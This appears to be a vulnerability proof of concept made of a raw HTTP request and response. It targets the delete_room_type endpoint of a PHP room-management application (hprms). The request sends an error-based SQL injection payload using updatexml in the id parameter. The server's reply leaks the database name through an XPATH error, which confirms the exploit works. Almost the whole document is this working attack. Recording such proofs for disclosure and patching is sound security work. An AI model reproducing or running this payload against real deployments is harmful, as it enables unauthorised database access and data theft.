 POST /hprms/classes/Master.php?f=delete_room_type HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7g6mvmuq5m1o1cvqrhprll4jr1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
id=2' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Fri, 03 Jun 2022 09:04:46 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~hprms_db~'"}